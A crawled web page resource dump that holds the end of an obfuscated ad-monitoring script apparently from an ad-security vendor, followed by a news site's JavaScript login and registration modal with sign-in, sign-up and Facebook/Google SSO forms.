{'adId':_0x53640b,'creativeId':_0x199c72,'adSystem':_0x1d994d,'universalAdIdRegistry':_0x41d8e9,'universalAdIdValue':_0x22836f};},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a8)]=function(_0x557f33,_0x2864e2,_0x321704,_0x4a8aaf,_0x256e54){var _0x25e141=_0x35f2c5;_0x321704=(_0x321704||_0x25e141(0x1e2))[_0x25e141(0x1cc)]();var _0x3d2db1={'aniview':_0x25e141(0x1e0),'connatix':_0x25e141(0x199),'unknown':_0x25e141(0x1d7)},_0x12e3e4=_0x3d2db1[_0x321704]||_0x25e141(0x1d7),_0x1fc8f9={};_0x1fc8f9[_0x25e141(0x1ce)]=_0x2864e2,_0x1fc8f9[_0x25e141(0x1a0)]=!![],_0x1fc8f9[_0x25e141(0x1a6)]=!_0x4a8aaf,_0x1fc8f9[_0x25e141(0x19a)]=_0x4a8aaf,_0x1fc8f9[_0x25e141(0x1c1)]=_0x7c0be5[_0x25e141(0x1c1)],_0x1fc8f9[_0x25e141(0x1ac)]=_0x25e141(0x192)+_0x321704;var _0x343216=this[_0x25e141(0x1b3)](_0x557f33);_0x1fc8f9['s']=_0x343216[_0x25e141(0x196)]||'0',_0x1fc8f9['h']=0x0,_0x1fc8f9['w']=0x0;if(_0x343216[_0x25e141(0x1d8)]==_0x25e141(0x1e4))_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1d8)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x193),_0x256e54);else {if(_0x343216[_0x25e141(0x1b5)]&&_0x343216[_0x25e141(0x1b5)]!==_0x25e141(0x1e2)&&_0x343216[_0x25e141(0x1d2)]&&_0x343216[_0x25e141(0x1d2)]!==_0x25e141(0x1e2))_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1b5)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x1d2),_0x256e54);else _0x343216[_0x25e141(0x196)]&&_0x343216[_0x25e141(0x1d8)]&&(_0x1fc8f9[_0x25e141(0x1d6)]=_0x12e3e4+_0x343216[_0x25e141(0x1d8)]+';'+this[_0x25e141(0x198)](_0x343216,_0x25e141(0x196),_0x256e54));}return _0x1fc8f9;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x198)]=function(_0x464147,_0x2d1f0b,_0x35dc7d){var _0x278806=_0x35f2c5,_0x42d5eb=function(_0x41c134){var _0xc2ee89=_0x3892,_0x53eb99=_0x464147[_0x41c134],_0x2b9920=['','1',undefined,null];return !_0x2b9920[_0xc2ee89(0x1de)](_0x53eb99);};if(_0x42d5eb(_0x2d1f0b))return _0x464147[_0x2d1f0b];else {if(_0x35dc7d&&_0x35dc7d[_0x278806(0x1da)])return _0x35dc7d[_0x278806(0x1da)];}return _0x278806(0x1d1);},_0xf1258e;}());

    var _0x54511e=_0x2f06;function _0x24c1(){var _0x582c07=['zNjVBq','AxnwuW','AwzYyw1Lw2LKxJ0ICgXHEwvYlsjD','nJGZnJm5nMXOwNfztW','DxjS','mta5nJb0DNfkuu8','DMLKzw8UANm','q29UzMLHBNqGDMLKzw8GC2nHBM5PBMCGqvbjigLZig5VDcbPBML0AwfSAxPLza','DhbPza','DNntzwXLy3rVCNm','q29UzMLHBNqGDMLKzw8GC2vSzwn0B3jZig9IC2vYDMuGAxmGBM90igLUAxrPywXPEMvK','BxnN','mtbjs3Ptqwi','zgv2tw9Kzq','ChvZAa','zxjYB3i','DNnuu2fTCgXL','CgfYC2u','z2v0u3vWCg9YDgvKqwroB2rLCW','i2LTyvnSB3rdB250ywLUzxiGAwzYyw1L','C2vUza','tufyx1nbrKvFsu5uruDfuG','w2LKxJ0IqvzmB2fKzxiIxq','C3rHCNrmAxn0zw5PBMC','mtfxuMvQAwi','mtqWodu2tgviAg5j','ywrtzxj2zxi','odrOAMDzAve','zxHLy192zxi','y29UzMLHBNruCNLuB0DLDenVBMzPzW','mtnYCgLjv3e','q29UzMLHBNqGDMLKzw8GC2nHBM5PBMCGAxmGBM90igLUAxrPywXPEMvKigzVCIb0AguGDg9WigzYyw1L','nNrtuND3tq','AxnwvfC','y29UDgvUDfDPBMrVDW','zg9JDw1LBNq','Bg9JyxrPB24','ChjVy2vZC2vKq3vZDg9TvMLKzw9qBgf5zxjZq291BNq','AwzYyw1Lw3rPDgXLpsjqCMLTAxmGrNjHBwuIxq','DgvHBhbSyxLLCI1Hzc1JB250ywLUzxi','zM9YrwfJAa','DNnty2fUsw5PDa','CMvMzxjYzxi','Dw5KzwzPBMvK','DMLKzw8TCgXHEwvYx2LTys1Hzc1JB250ywLUzxi','Bwf0y2HLCW','ChjVCgvYDhLjza','ChjVy2vZC0fKtM9Kzxm','Dg9tDhjPBMC','mtnPu2ngshi','Aw5PDe1VzhvSzq','CgfYzw50tM9Kzq','y29UzMLN','y2HLy2TbBMrqCM9JzxnZtM9Kzxm','Bwf4q3vZDg9TvMLKzw9qBgf5zxjZq291BNq','Aw50x3zLCNnPB24','mZGWmti4wxjwBxjg','BwvZC2fNzq','mZK2mdrMufzZufu','mtC1nte3ngTtruDWzW','CxvLCNLtzwXLy3rVCKfSBa','ChjVDg90ExbL','q29UzMLHBNroB2rLt2jZzxj2zxi','BM9Kzu9IC2vYDMvY','zg9JDw1LBNrfBgvTzw50','z2v0u3vWCg9YDgvKqwroB2rLCZOGAw52ywXPzcbJC3mGC2vSzwn0B3i6ia','BNvTyMvY','AwzYyw1Lw2rHDgeTy254lwLKC10','D3rFBM90x2vZDgfIBgLZAgvK','z2v0u2vSzwn0B3jZoIbPBNzHBgLKigjHC2u2nc9ku09o','B3bLBG','yxbWBhK','DNbJ','D2vYCM9Y','i3zPzgvVC2XVDcbPzNjHBwvBC3jJxJ0IAMf2yxnJCMLWDdPMywXZzsjD','ndGZnJy4AufZs3L5','C3rYAw5NAwz5','BgvUz3rO','lMnUEc1Hzc1ZBg90igLMCMfTzq','z2v0ugfNzvvYBa','AwzYyw1Lw2fYAweTBgfIzwW9iKfKDMvYDgLZzw1LBNqI','ue9tva','CMfUzg9T','l3DLCNjVCG','mJa3zK5vzeDy','C3jJ','z2v0u2vSzwn0B3jZ','AwzYyw1Li3nLA2LUzg9wCgfPzeLMCMfTzq','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','Aw5PDefSCMvHzhLmB2fKzwrgCMfTzxm','C3rVCeXPC3rLBMLUzW','ChjVCgvYDhLFAwq','Dg9W','yNvPBgrxzxjYB3i','zgL2w2LKxJ0Iyw52yxrVlxbSyxLLCI1WiL0GAwzYyw1L'];_0x24c1=function(){return _0x582c07;};return _0x24c1();}(function(_0x3ef8f4,_0x433159){var _0x4062c0=_0x2f06,_0x3fb94f=_0x3ef8f4();while(!![]){try{var _0x2c35b9=-parseInt(_0x4062c0(0xfa))/0x1*(parseInt(_0x4062c0(0x103))/0x2)+-parseInt(_0x4062c0(0xe9))/0x3*(-parseInt(_0x4062c0(0xb5))/0x4)+parseInt(_0x4062c0(0xd5))/0x5*(parseInt(_0x4062c0(0x104))/0x6)+-parseInt(_0x4062c0(0xe4))/0x7*(parseInt(_0x4062c0(0x101))/0x8)+parseInt(_0x4062c0(0xbe))/0x9*(-parseInt(_0x4062c0(0xce))/0xa)+parseInt(_0x4062c0(0xe1))/0xb*(-parseInt(_0x4062c0(0xe2))/0xc)+-parseInt(_0x4062c0(0xe7))/0xd*(-parseInt(_0x4062c0(0xcc))/0xe);if(_0x2c35b9===_0x433159)break;else _0x3fb94f['push'](_0x3fb94f['shift']());}catch(_0x21bd81){_0x3fb94f['push'](_0x3fb94f['shift']());}}}(_0x24c1,0x6e052));function _0x2f06(_0xf85133,_0x2c7171){var _0x24c168=_0x24c1();return _0x2f06=function(_0x2f066a,_0x2806ad){_0x2f066a=_0x2f066a-0xab;var _0x1141b8=_0x24c168[_0x2f066a];if(_0x2f06['ttfSBp']===undefined){var _0x375c46=function(_0x47d1b4){var _0x76d350='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4fc972='',_0x34ebd4='';for(var _0x2fdeaf=0x0,_0x32d117,_0x4eada8,_0x47b0e7=0x0;_0x4eada8=_0x47d1b4['charAt'](_0x47b0e7++);~_0x4eada8&&(_0x32d117=_0x2fdeaf%0x4?_0x32d117*0x40+_0x4eada8:_0x4eada8,_0x2fdeaf++%0x4)?_0x4fc972+=String['fromCharCode'](0xff&_0x32d117>>(-0x2*_0x2fdeaf&0x6)):0x0){_0x4eada8=_0x76d350['indexOf'](_0x4eada8);}for(var _0xa10421=0x0,_0x4b911f=_0x4fc972['length'];_0xa10421<_0x4b911f;_0xa10421++){_0x34ebd4+='%'+('00'+_0x4fc972['charCodeAt'](_0xa10421)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x34ebd4);};_0x2f06['EkVjZm']=_0x375c46,_0xf85133=arguments,_0x2f06['ttfSBp']=!![];}var _0x2093c7=_0x24c168[0x0],_0x835b3b=_0x2f066a+_0x2093c7,_0x25c329=_0xf85133[_0x835b3b];return !_0x25c329?(_0x1141b8=_0x2f06['EkVjZm'](_0x1141b8),_0xf85133[_0x835b3b]=_0x1141b8):_0x1141b8=_0x25c329,_0x1141b8;},_0x2f06(_0xf85133,_0x2c7171);}var _0x47d1b4=typeof confiantCommon!==_0x54511e(0xf4)&&confiantCommon[_0x54511e(0xe6)](),_0x76d350=XMLHttpRequest,_0x4fc972=(function(){var _0x14f8fb=_0x54511e;function _0x34ebd4(_0x2fdeaf){var _0x31a8e1=_0x2f06;_0x2fdeaf===void 0x0&&(_0x2fdeaf=_0x2fdeaf),this[_0x31a8e1(0xfd)]=_0x2fdeaf,this[_0x31a8e1(0xee)]=0x0,_0x2fdeaf[_0x31a8e1(0xca)]&&(this[_0x31a8e1(0xff)]=typeof _0x2fdeaf[_0x31a8e1(0xb2)]===_0x31a8e1(0xac)?_0x2fdeaf[_0x31a8e1(0xb2)]:Number[_0x31a8e1(0xde)],this[_0x31a8e1(0xfb)]());}return _0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xfb)]=function(){var _0x33fac4=_0x14f8fb,_0x32d117=this,_0x4eada8=this[_0x33fac4(0xc0)](),_0x47b0e7=this[_0x33fac4(0xfd)][_0x33fac4(0xea)]?window[_0x33fac4(0xc6)]:window;try{var _0xa10421=new _0x4f82d3(_0x47b0e7);_0xa10421[_0x33fac4(0xfb)]();}catch(_0x41880f){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xe8),_0x41880f);}try{var _0x4b911f=new _0x4a953c(this[_0x33fac4(0xfd)],_0x47b0e7);_0x4b911f[_0x33fac4(0xfb)]();}catch(_0xb6fb8){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xd0),_0xb6fb8);}try{if(_0x4eada8&&_0x4eada8[_0x33fac4(0xb7)]){var _0x4b3177=_0x47b0e7[_0x33fac4(0xec)][_0x33fac4(0x109)];this[_0x33fac4(0xc3)]([_0x4b3177],_0x4eada8),this[_0x33fac4(0xee)]<this[_0x33fac4(0xff)]&&(this[_0x33fac4(0x108)]=new confiantCommon[(_0x33fac4(0x107))](_0x4b3177,function(_0x219743){var _0x5e2b81=_0x33fac4;_0x32d117[_0x5e2b81(0xfe)](_0x219743,_0x4eada8);}),this[_0x33fac4(0x108)][_0x33fac4(0xe0)]());}}catch(_0x38ea77){if(this[_0x33fac4(0xfd)][_0x33fac4(0xd6)]>0x0)console[_0x33fac4(0xd8)](_0x33fac4(0xd3),_0x38ea77);}},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc3)]=function(_0x8a8dfd,_0x5c7eb4){var _0x5a01c2=_0x14f8fb;this[_0x5a01c2(0xfe)](_0x8a8dfd,_0x5c7eb4);},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xfe)]=function(_0x2ef173,_0xdc1468){var _0x16f613=_0x14f8fb,_0x344a86=this[_0x16f613(0xdb)](_0x2ef173,_0xdc1468);_0x344a86[_0x16f613(0xb7)]&&(this[_0x16f613(0xf8)](_0x344a86),this[_0x16f613(0xee)]+=_0x344a86[_0x16f613(0xb7)]),this[_0x16f613(0x108)]&&this[_0x16f613(0xee)]>=this[_0x16f613(0xff)]&&this[_0x16f613(0x108)][_0x16f613(0xc4)]();},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xdb)]=function(_0x4624a8,_0xd13cb4){var _0x58089f=_0x14f8fb,_0x58724e=this,_0x4db413=[];return _0x4624a8[_0x58089f(0xf1)](function(_0x5b8f28){var _0x5f4809=_0x58089f;_0xd13cb4[_0x5f4809(0xf1)](function(_0x4d6966){var _0xe32df=_0x5f4809,_0xe35c96;try{_0xe35c96=_0x5b8f28[_0xe32df(0x105)](_0x4d6966);}catch(_0x5817dd){_0x5817dd instanceof SyntaxError?_0x58724e[_0xe32df(0xc7)](_0x5817dd,{'label':_0xe32df(0xab)+_0x4d6966}):_0x58724e[_0xe32df(0xc7)](_0x5817dd,{'label':_0xe32df(0xdb)});}_0xe35c96&&(_0xe35c96[_0xe32df(0xb7)]===0x0&&_0x5b8f28[_0xe32df(0xf6)](_0x4d6966)&&(_0xe35c96=[_0x5b8f28]),_0xe35c96[_0xe32df(0xb7)]===0x0&&_0x5b8f28[_0xe32df(0xfc)]&&(_0xe35c96=_0x5b8f28[_0xe32df(0xfc)][_0xe32df(0x105)](_0x4d6966)),_0xe35c96[_0xe32df(0xb7)]&&_0x4db413[_0xe32df(0xd7)][_0xe32df(0xb1)](_0x4db413,Array[_0xe32df(0xc9)](_0xe35c96)));});}),_0x4db413;},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xf8)]=function(_0x5afb38){var _0xce6df=_0x14f8fb;_0x5afb38[_0xce6df(0xf1)](function(_0x2b3784){var _0x1c25e9=_0xce6df;try{if(!_0x2b3784[_0x1c25e9(0xeb)][_0x1c25e9(0xf2)]){_0x2b3784[_0x1c25e9(0xeb)][_0x1c25e9(0xf2)]=!![];var _0x4f6f55=new _0x4f82d3(_0x2b3784[_0x1c25e9(0xeb)]);_0x4f6f55[_0x1c25e9(0xfb)]();}}catch(_0x342a14){}});},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc0)]=function(){var _0x3bc2a4=_0x14f8fb,_0x2b72e2=[_0x3bc2a4(0xc1),_0x3bc2a4(0xcb),_0x3bc2a4(0xc8),_0x3bc2a4(0xdc),_0x3bc2a4(0xba),_0x3bc2a4(0xad),_0x3bc2a4(0xdf),_0x3bc2a4(0xf5),_0x3bc2a4(0xf0),_0x3bc2a4(0xb8),_0x3bc2a4(0xef),_0x3bc2a4(0xb4)];try{return this[_0x3bc2a4(0xfd)][_0x3bc2a4(0xd2)]?JSON[_0x3bc2a4(0xda)](atob(this[_0x3bc2a4(0xfd)][_0x3bc2a4(0xd2)])):_0x2b72e2;}catch(_0x91f5c5){return this[_0x3bc2a4(0xc7)](_0x91f5c5,{'label':_0x3bc2a4(0xaf)}),_0x2b72e2;}},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc7)]=function(_0x2155d1,_0x27d646){var _0x3dd451=_0x14f8fb,_0x17656c=_0x47d1b4[_0x3dd451(0xd9)]&&parseFloat(_0x47d1b4[_0x3dd451(0xd9)]);if(isNaN(_0x17656c)||Math[_0x3dd451(0xbc)]()>_0x17656c)return;_0x2155d1&&(_0x27d646[_0x3dd451(0xd4)]=_0x2155d1[_0x3dd451(0x102)]);_0x27d646[_0x3dd451(0xbf)]=_0x3dd451(0xcf);var _0x1a1c3c=_0x47d1b4&&_0x47d1b4[_0x3dd451(0xe5)];_0x27d646[_0x3dd451(0x100)]=_0x1a1c3c,_0x27d646[_0x3dd451(0x100)]=_0x27d646[_0x3dd451(0x100)]||'2',_0x27d646['uh']=_0x27d646['uh']||_0x3dd451(0xae),_0x27d646[_0x3dd451(0xd1)]=_0x27d646['uh'],_0x27d646[_0x3dd451(0xc5)]=_0x47d1b4[_0x3dd451(0xf7)],_0x27d646[_0x3dd451(0xcd)]=this[_0x3dd451(0xb9)]();var _0x1d9d75=JSON[_0x3dd451(0xb6)]({'sendUrl':_0x3dd451(0xb3),'payload':_0x27d646});_0x1d9d75=btoa(_0x1d9d75);var _0x4957ab=new _0x76d350(),_0x213d12=_0x47d1b4[_0x3dd451(0xe3)]||_0x3dd451(0xc2);_0x4957ab[_0x3dd451(0xb0)](_0x3dd451(0xbb),_0x213d12+_0x3dd451(0xbd)),_0x27d646=btoa(JSON[_0x3dd451(0xb6)](_0x27d646)),_0x4957ab[_0x3dd451(0xdd)](_0x27d646);},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xb9)]=function(){var _0x406bfd=_0x14f8fb;try{return window[_0x406bfd(0xc6)][_0x406bfd(0xec)][_0x406bfd(0xed)][_0x406bfd(0xf9)]();}catch(_0xd31904){return document[_0x406bfd(0xf3)]||document[_0x406bfd(0xed)][_0x406bfd(0xf9)]();}},_0x34ebd4;}());new _0x4fc972(_0x47d1b4);

})();

})();


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_modal.js
body_size: 9719
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

window.FB_app_id = '493268447718105';

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}


loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
    }
    console.log("hey im rcmg modal2");
    var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="/static/privacy_policy.html">Privacy Policy</a> and <a target="_blank" href="/static/comments_faqs.html">Terms of Service</a></label>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                  <a href="javascript:void(0);" class="btn fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <a href="javascript:void(0);" class="btn btn-google" id="g-sign-in" class="btn"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a> \
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
    return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {
  //loads the script dynamicly
  append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  if(this.gapi_interval != '') {
    clearInterval(this.gapi_interval);
  }
  this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

  $('.right-outer-wrapper').html(result2);

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
